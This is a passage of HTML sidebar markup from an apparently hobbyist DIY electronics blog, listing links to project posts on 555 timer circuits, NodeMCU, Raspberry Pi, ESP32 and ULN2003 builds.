<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html">NodeMCU Development Board</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/nodemcu-internet-hardware-watchdog.html">NodeMCU Internet Hardware WatchDog</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ESP32 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Raspberry Pi</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/getting-started-with-raspberry-pi-pico.html">Getting Started With Raspberry Pi Pico</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Electronics Tutorials</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/12/PC817.html"> PC817 Optocoupler</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/11/3D-Medusa.html">Cute Medusa 3D Printed Humidifier</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC UNL2003 </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/all-about-tm1637.html">All About TM1637</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/IR-Remote-Tester-and-Decoder.html">IR Remote Tester and Decoder</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/02/Valentine-2022.html">Cute Little Valentine's Day Gift</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/05/touchless-multifunctional-bedside-lamp.html">Touchless Bedside Lamp</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/10/diy-ir-module.html">DIY IR Module</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-relay-module.html">DIY Relay Module</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html">Reed Switch Tutorial</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html">Automatic Garage Light</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html">Solar Battery Charger</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>555 Timer IC</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/05/TransformersPCBBADGE.html">Transformers PCB BADGE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>ULN2003 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC ULN2003 </a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/06/LiquidLevelIndicatorUsingULN2003.html">Liquid Level Indicator Using ULN2003</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Arduino Based Indoor Dial Thermometer </a></li>
</ul>
</div>
<div class='clear'></div>
